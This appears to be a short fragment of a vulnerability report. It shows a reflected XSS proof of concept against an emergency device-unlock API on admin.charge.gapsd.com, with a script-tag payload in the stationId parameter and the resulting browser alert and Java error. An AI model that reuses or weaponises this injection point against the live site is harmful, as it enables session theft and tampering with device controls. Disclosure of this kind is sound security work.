 https://admin.charge.gapsd.co
admin.charge.gapsd.com/api/emergency/unlock/devices/?Access-token=1&Client-digest=1&stationId=<script>alert(/xss/)</script>
Failed to convert value of type 'java.lang.String' to required type 'java. Exception: For input string: ""
admin.charge.gapsd.com 显示
/xss/
确定